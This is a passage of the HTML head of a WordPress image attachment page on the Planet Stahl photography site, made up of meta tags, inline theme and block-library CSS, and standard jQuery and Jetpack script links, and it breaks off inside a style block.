

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.planetstahl.com/p_2048_1536_b4992f29-0ec6-4111-845f-24a7d245f416-jpeg/
body_size: 16572
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>p_2048_1536_B4992F29-0EC6-4111-845F-24A7D245F416.jpeg &#8211; Planet Stahl</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.planetstahl.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Planet Stahl &raquo; Feed" href="http://www.planetstahl.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Planet Stahl &raquo; Comments Feed" href="http://www.planetstahl.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.planetstahl.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.planetstahl.com%2Fp_2048_1536_b4992f29-0ec6-4111-845f-24a7d245f416-jpeg%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.planetstahl.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.planetstahl.com%2Fp_2048_1536_b4992f29-0ec6-4111-845f-24a7d245f416-jpeg%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.1.1/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parent-style-css' href='http://www.planetstahl.com/wp-content/themes/imagegridly/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photography-gridly-google-fonts-css' href='//fonts.googleapis.com/css?family=Merriweather%3A400%2C400i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.planetstahl.com/wp-content/themes/imagegridly/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='imagegridly-style-css' href='http://www.planetstahl.com/wp-content/themes/photography-gridly/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='imagegridly-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.1.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.planetstahl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.planetstahl.com/wp-json/wp/v2/posts/464" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.planetstahl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://www.planetstahl.com/p_2048_1536_b4992f29-0ec6-4111-845f-24a7d245f416-jpeg/" />
<link rel='shortlink' href='http://www.planetstahl.com/?p=464' />
	<style>img#wpstats{display:none}</style>
				<style type="text/css">
		.site-title a, .site-description { color: ; }
		.sheader { background-color:  !important; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6, #secondary .widget h4 a { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		.logo-container .logofont, .super-menu-inner a.logofont { color: ; }
		</style>
		
		<style type="text/css">
		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
		.site-title a, .site-description { color: ; }
		.sheader { background-color:  !important; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6, #secondary .widget h4 a { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
		.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
		.footer-column-three h3:after { background: ; }
		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
		.site-footer { background-color: ; }
		.content-wrapper h2.entry-title a, .content-wrapper h2.entry-title a:hover, .content-wrapper h2.entry-title a:active, .content-wrapper h2.entry-title a:focus, .archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
		.blogposts-list .post-data-text, .blogposts-list .post-data-text a, .content-wrapper .post-data-text *{ color: ; }
		.blogposts-list p { color: ; }
		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
		.blogposts-list .post-data-divider { background: ; }
